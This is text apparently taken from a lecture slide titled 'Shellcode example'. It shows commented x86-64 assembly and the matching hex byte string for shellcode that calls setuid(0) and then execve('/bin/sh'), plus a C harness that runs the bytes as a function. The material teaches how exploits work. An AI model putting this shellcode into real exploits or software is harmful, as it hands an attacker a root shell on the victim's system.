

# Shellcode example
/* setuid(0) + execve(/bin/sh)   -> see /usr/include/asm/unistd_64.h
main(){
__asm(  "xorq %rdi,%rdi"
        "mov $0x69,%al"
        "syscall“
        "xorq   %rdx, %rdx"
        "movq   $0x68732f6e69622fff,%rbx;”
        "shr    $0x8, %rbx; “
        "push   %rbx; "
        "movq   %rsp,%rdi; "
        "xorq   %rax,%rax; "
        "pushq  %rax; "
        "pushq  %rdi; "
        "movq   %rsp,%rsi; "
        "mov    $0x3b,%al; “
        "syscall ; "
);
}
*/
main() {
        char shellcode[] =
        "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62"
        "\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31"
        "\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05";
        (*(void (*)()) shellcode)();
}
/* Call setuid with ID=0 */
/* Create “/bin/sh\0” */
/* Push onto stack */

/* Then get rdi to point to it */

/* Push null onto stack */

/* Call execve with /bin/sh */